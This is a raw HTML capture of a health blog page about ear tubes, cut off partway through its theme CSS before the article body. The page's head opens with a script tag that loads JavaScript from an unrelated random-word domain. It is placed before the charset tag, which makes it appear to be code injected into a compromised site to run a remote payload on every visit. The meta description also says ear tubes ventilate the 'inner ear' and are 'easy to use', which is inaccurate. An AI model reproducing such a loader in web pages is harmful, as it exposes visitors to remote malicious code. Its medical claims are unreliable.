

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthreviewireland.com/how-ear-tubes-work-and-what-benefits-they-have-for-patients/
body_size: 21295
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<script type='text/javascript' src='//furyprosecutionkitchen.com/6e/46/d3/6e46d318304c40db2ff873e8cea1bead.js'></script>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>How ear tubes work and what benefits they have for patients - Health Review</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Introduction Ear tubes are a common treatment for ear infections and other ear problems. They work by improving the flow of air into the inner ear. This can help to relieve ear pain and improve hearing. Ear tubes are usually safe and easy to use, and there are many benefits to having them. Read on" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Leah Alexander"/>
	<link rel="canonical" href="https://healthreviewireland.com/how-ear-tubes-work-and-what-benefits-they-have-for-patients/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Health Review  -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How ear tubes work and what benefits they have for patients - Health Review" />
		<meta property="og:description" content="Introduction Ear tubes are a common treatment for ear infections and other ear problems. They work by improving the flow of air into the inner ear. This can help to relieve ear pain and improve hearing. Ear tubes are usually safe and easy to use, and there are many benefits to having them. Read on" />
		<meta property="og:url" content="https://healthreviewireland.com/how-ear-tubes-work-and-what-benefits-they-have-for-patients/" />
		<meta property="og:image" content="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" />
		<meta property="og:image:secure_url" content="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" />
		<meta property="article:published_time" content="2022-11-26T06:36:38+00:00" />
		<meta property="article:modified_time" content="2022-11-26T06:36:38+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="How ear tubes work and what benefits they have for patients - Health Review" />
		<meta name="twitter:description" content="Introduction Ear tubes are a common treatment for ear infections and other ear problems. They work by improving the flow of air into the inner ear. This can help to relieve ear pain and improve hearing. Ear tubes are usually safe and easy to use, and there are many benefits to having them. Read on" />
		<meta name="twitter:image" content="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#blogposting","name":"How ear tubes work and what benefits they have for patients - Health Review","headline":"How ear tubes work and what benefits they have for patients","author":{"@id":"https:\/\/healthreviewireland.com\/author\/blogadmin\/#author"},"publisher":{"@id":"https:\/\/healthreviewireland.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/healthreviewireland.com\/wp-content\/uploads\/2022\/11\/240_F_396938738_9HAkiErUcoapUFqjC31CbCFHMfMavLdu.jpg","width":320,"height":240},"datePublished":"2022-11-26T06:36:38+00:00","dateModified":"2022-11-26T06:36:38+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#webpage"},"isPartOf":{"@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#webpage"},"articleSection":"Health, ear infection, Ear tubes louisville, hearing loss in lousville"},{"@type":"BreadcrumbList","@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com#listItem","position":1,"name":"Home","item":"https:\/\/healthreviewireland.com","nextItem":{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com\/category\/health\/#listItem","name":"Health"}},{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com\/category\/health\/#listItem","position":2,"name":"Health","item":"https:\/\/healthreviewireland.com\/category\/health\/","nextItem":{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#listItem","name":"How ear tubes work and what benefits they have for patients"},"previousItem":{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#listItem","position":3,"name":"How ear tubes work and what benefits they have for patients","previousItem":{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com\/category\/health\/#listItem","name":"Health"}}]},{"@type":"Organization","@id":"https:\/\/healthreviewireland.com\/#organization","name":"Your Health Critic","url":"https:\/\/healthreviewireland.com\/","logo":{"@type":"ImageObject","url":"https:\/\/healthreviewireland.com\/wp-content\/uploads\/2022\/07\/1-11.png","@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#organizationLogo","width":300,"height":80,"caption":"health Review Ireland Logo"},"image":{"@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/healthreviewireland.com\/author\/blogadmin\/#author","url":"https:\/\/healthreviewireland.com\/author\/blogadmin\/","name":"Leah Alexander","image":{"@type":"ImageObject","@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/439936dcfa54aa44c40ddebf91a593277627cd5c89a18e416435d2f384cb223d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Leah Alexander"}},{"@type":"WebPage","@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#webpage","url":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/","name":"How ear tubes work and what benefits they have for patients - Health Review","description":"Introduction Ear tubes are a common treatment for ear infections and other ear problems. They work by improving the flow of air into the inner ear. This can help to relieve ear pain and improve hearing. Ear tubes are usually safe and easy to use, and there are many benefits to having them. Read on","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/healthreviewireland.com\/#website"},"breadcrumb":{"@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#breadcrumblist"},"author":{"@id":"https:\/\/healthreviewireland.com\/author\/blogadmin\/#author"},"creator":{"@id":"https:\/\/healthreviewireland.com\/author\/blogadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/healthreviewireland.com\/wp-content\/uploads\/2022\/11\/240_F_396938738_9HAkiErUcoapUFqjC31CbCFHMfMavLdu.jpg","@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#mainImage","width":320,"height":240},"primaryImageOfPage":{"@id":"https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/#mainImage"},"datePublished":"2022-11-26T06:36:38+00:00","dateModified":"2022-11-26T06:36:38+00:00"},{"@type":"WebSite","@id":"https:\/\/healthreviewireland.com\/#website","url":"https:\/\/healthreviewireland.com\/","name":"Your Health Critic","inLanguage":"en-US","publisher":{"@id":"https:\/\/healthreviewireland.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" Health Review  &raquo; Feed" href="https://healthreviewireland.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://healthreviewireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://healthreviewireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://healthreviewireland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://healthreviewireland.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://healthreviewireland.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://healthreviewireland.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://healthreviewireland.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://healthreviewireland.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://healthreviewireland.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://healthreviewireland.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Slab', serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#05a2d3 !important; }.topbar__social-media a:hover{ color:#05a2d3 ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#05a2d3 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#05a2d3 ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Slab', serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 12px; }.main-navigation a{ text-transform: none; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:14px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:20px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:30px; } }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Slab', serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Roboto Slab', serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-size:14px;font-weight:700;font-family:'Roboto Slab', serif; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ content: none; }.penci-popup-login-register .penci-login-container a:hover{ color:#05a2d3 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#05a2d3 ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#05a2d3 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #05a2d3; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #05a2d3; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #05a2d3; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 